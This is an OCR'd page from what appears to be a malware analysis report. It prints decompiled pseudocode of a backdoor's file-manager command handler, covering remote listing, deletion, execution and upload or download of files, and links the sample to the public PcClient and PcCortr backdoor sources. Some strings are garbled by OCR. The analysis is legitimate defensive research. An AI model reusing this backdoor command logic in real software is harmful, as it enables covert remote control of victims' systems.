case CLIENT_DISK_LIST:
    GetDiskList(v15, v11, v8);
    break;
  case CLIENT_DIR_LIST:
    GetDirList(v8, (WCHAR *)v15, v11);
    v6 = (int)v29;
    break;
  case CLIENT_DIR_INFO:
    GetDirInfo((size_t *)v11, (WCHAR *)v15, v6, v8);
    v11 = s;
    v8 = len;
    break;
  case CLIENT_FILE_INFO:
    GetFileInfo((LPCWSTR)v15);
    v8 = len;
    break;
  case CLIENT_DISK_INFO:
    GetDiskInfo(v8, v11);
    v8 = len;
    v11 = s;
    break;
  case CLIENT_CREATE_DIR:
    *(_DWORD *)v8 = CreateDirectoryW((LPCWSTR)v15, 0) != 0 ? 0 : 7016;
    goto LABEL_35;
  case CLIENT_RENAME:
    ReNameFile(v8, (const wchar_t *)v15, v11);
    v6 = (int)v29;
    v8 = len;
    break;
  case CLIENT_COPY_DIR_LIST:
    GetCopyList((wchar_t *)v15, v11, v8);
    v6 = (int)v29;
    v8 = len;
    break;
  case CLIENT_FILE_DELETE:
    DeleteMyFile(v11, v8);
    break;
  case CLIENT_EXEC_FILE:
    ExecFile(*(_DWORD *)v8 - 5001, v11, v8);
    break;
  case CLIENT_FIND_FILE:
    GetFindFileList(v15, v11);
    v6 = (int)v29;
    v8 = len;
    break;
  case CLIENT_DL_FILE:
    PutMyFile(v8, Src, (const void *)v15, v11, nServerPort);
    break;
  case CLIENT_UP_FILE:
    GetMyFile(v11, (const void *)v15, v8, Src, nServerPort);
    break;
  default:
File manager subcommands
Based on the strings found in its body, this malware may have been derived from the PcClient and PcCortr backdoors whose source codes are publicly available, especially on Chinese language coding forums. PcClient detections usually include PcCortr.
?AVCMyHttpPipeBase@@ \→♥► .?AVCMyAdminTrans@@ \→♥► .?AVCMyFrameTrans@@ \→♥► .?AVCMyHttpBase@@ \→♥► .?AVCMyTIntTrans@@ ☺
Strings related to PcCortr modules
10/13